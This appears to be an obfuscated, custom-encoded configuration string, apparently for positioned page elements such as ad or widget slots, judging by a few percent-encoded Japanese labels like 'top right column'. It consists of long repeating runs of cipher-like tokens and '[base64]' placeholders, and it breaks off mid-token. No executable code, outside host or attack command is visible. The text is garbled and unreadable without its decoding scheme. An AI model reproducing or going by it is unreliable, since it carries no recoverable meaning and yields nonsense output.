[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n